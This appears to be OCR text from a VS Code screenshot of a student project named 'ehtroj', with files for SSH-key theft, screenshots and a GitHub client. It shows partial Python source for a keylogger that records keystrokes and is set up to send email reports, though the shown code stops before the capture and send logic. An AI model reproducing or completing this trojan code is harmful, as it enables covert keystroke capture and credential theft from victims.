 File Edit Selection View Go Run Terminal Help
keylogger.py - ehtroj - Visual Studio Code
EXPLORER
EHTROJ
__pycache__
config
config.json
data
modules
keylogger.py M
Screenshot.py
sshkeys.py
venv
.gitignore
GetData.py
github-client.py
monitor-1.png M
mytoken.txt
README.md
OUTLINE
TIMELINE
2
.gitignore mytoken.txt github-clientsteal.py Screenshot.py modules keylogger.py M sshkeys.py C:\...\steals sshkeys.py modules Screenshot.py C:\...\steals config.json github-client.py GetData.py
modules > keylogger.py > run
6 from threading import Timer
7 from datetime import datetime
8 from email.mime.multipart import MIMEMultipart
9 from email.mime.text import MIMEText
10 import time
11 from threading import Thread
12
13
14 SEND_REPORT_EVERY = 30 # in seconds, 60 means 1 minute and so on
15 EMAIL_ADDRESS = "email@provider.tld"
16 EMAIL_PASSWORD = "password_here"
17 returnValue = ""
18
19 def run(**args):
20 keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
21
22 def func1(keylogger):
23 keylogger.start()
24
25 def func2(keylogger):
26 time.sleep(60)
27 print(keylogger.log)
28
29 Thread(target = func1(keylogger)).start()
30 return Thread(target = func2(keylogger)).start()
31
32 class Keylogger:
33 def __init__(self, interval, report_method="file"):
34 # we gonna pass SEND_REPORT_EVERY to interval
35 self.interval = interval
36 self.report_method = report_method
37 # this is the string variable that contains the log of all
38 # the keystrokes within `self.interval`
39 self.log = ""
40 # record start & end datetimes
41 self.start_dt = datetime.now()
42 self.end_dt = datetime.now()
43
44 def callback(self, event):
45 """
46 This callback is invoked whenever a keyboard event is occured
47 (i.e when a key is released in this example)
48 """
49 name = event.name
PROBLEMS 51 OUTPUT DEBUG CONSOLE TERMINAL
PS C:\schoolwerk\ehtroj> & c:/schoolwerk/ehtroj/venv/Scripts/Activate.ps1
(venv) PS C:\schoolwerk\ehtroj> python GetData.py
powershell
powershell
main* 4↓ 0↑ 0 0 51
Ln 24, Col 5 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('venv': venv) Go Live 8 Spell Prettier
Search
ENG
FR
13:50
02/01/2023
30